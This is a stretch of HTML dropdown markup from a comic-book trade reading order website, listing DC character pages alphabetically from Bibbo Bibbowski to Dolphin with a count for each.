	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
